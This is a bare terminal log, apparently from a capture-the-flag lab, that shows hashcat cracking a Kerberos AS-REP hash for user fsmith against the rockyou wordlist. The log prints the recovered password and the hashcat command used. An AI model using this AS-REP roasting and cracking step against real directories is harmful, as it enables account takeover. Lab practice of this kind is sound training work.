 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4095933151da82e92a4df0d15357d70e$0cd4618143142a11f8681e4265a36886b95de4
f9a8af9eea72320389fa1c012f9bde706b6854acb2309b587b2f5894a21bac2c2cab00cb2ba2e76467f911fa591fb1cfb892cb04e9ae2fd63e6
a5c81468911478919db03741a0922f15551dd6e9b833a00e91eea6c76d3dc37a0924f91af0e510cbba04a6187bc709376357f38f3da94814d3c
491c429dc1faca6f01bbe532b2fa01357713f4a6c9b59373c6dd241e2ebf706ac81148e442033a3dba95e0b7481acd832777838228b9995932c
aa76ec31cb943c5b127e021cb5f21d7ed9c5764efe1e1fec9bb303802e0625978944dc8e521787b288161d387bcef43c348b95699a5ac2ef336
46a23d2cef743c:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4095933...ef743c
Time.Started.....: Fri Oct 25 02:34:46 2024 (17 secs)
Time.Estimated...: Fri Oct 25 02:35:03 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   659.9 kH/s (1.73ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 72%
Started: Fri Oct 25 02:34:45 2024
Stopped: Fri Oct 25 02:35:05 2024
❯ hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt